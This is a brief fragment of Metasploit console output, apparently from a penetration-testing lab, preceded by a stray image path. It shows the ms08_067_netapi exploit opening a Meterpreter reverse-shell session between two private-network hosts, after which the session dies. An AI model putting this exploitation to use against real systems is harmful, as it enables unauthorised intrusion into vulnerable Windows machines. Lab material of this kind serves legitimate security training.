 [*] Meterpreter session 2 opened (192.168.2.67:4444 -> 192.168.2.66:1032) at 201
7-07-30 10:54:23 -0400
meterpreter >
[*] 192.168.2.66 - Meterpreter session 2 closed.  Reason: Died
msf exploit(ms08_067_netapi) >